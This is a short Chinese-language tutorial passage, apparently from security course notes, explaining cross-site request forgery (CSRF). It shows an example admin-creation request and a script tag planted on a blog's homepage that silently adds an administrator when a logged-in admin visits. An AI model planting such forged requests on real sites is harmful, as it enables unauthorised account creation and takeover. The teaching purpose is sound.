 xiaodi8后台添加管理员的数据包:
www.xiaodi8.com/adduser.php?username=xd&password=123456
比如某鸟人在自己博客：www.woaixiaodi.com
首页文件加入代码：<script src="http://www.xiaodi8.com/adduser.php?
username=xd&password=123456"></script>（访问这个url地址）
小迪在某天吃西瓜的时候看到这个鸟人的博客并打开了访问，如果此刻小迪浏览器是登录状态的
情况下，会发生什么事情？自动添加了一个管理员